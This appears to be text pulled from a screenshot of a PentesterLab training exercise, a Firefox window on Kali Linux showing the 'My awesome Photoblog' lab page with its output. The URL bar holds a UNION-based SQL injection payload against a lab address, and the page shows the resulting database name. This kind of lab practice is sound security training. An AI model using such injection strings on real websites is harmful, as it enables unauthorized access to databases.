 My awesome Photoblog - Mozilla Firefox
My awesome Photoblog × [PentesterLab] × +
10.0.2.8/cat.php?id=1 UNION SELECT 1,database(),3,4
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Fo
Ruby
Hacker
picture: cthulhu
picture: photoblog
photoblog
No Copyright